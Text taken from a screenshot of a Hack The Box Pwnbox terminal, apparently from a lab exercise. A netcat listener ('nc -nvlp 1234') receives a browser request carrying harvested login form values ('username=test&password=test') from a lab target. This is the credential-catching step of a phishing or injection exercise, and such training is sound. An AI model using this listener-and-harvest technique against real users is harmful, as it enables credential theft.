 Parrot Terminal
File Edit View Search Terminal Help
--version Display Ncat's version information and exit
Pwnbox
See the ncat(1) manpage for full options, descriptions and usage examples
[htb-ac-735814@htb-56plstdfxx]-[~]
$sudo nc -nvlp 1234
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.14.160.
Ncat: Connection from 10.10.14.160:52062.
GET /?username=test&password=test&submit=Login HTTP/1.1
my_credentials.txt
Host: 10.10.14.160:1234
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Referer: http://10.129.200.125/
Upgrade-Insecure-Requests: 1
Sec-GPC: 1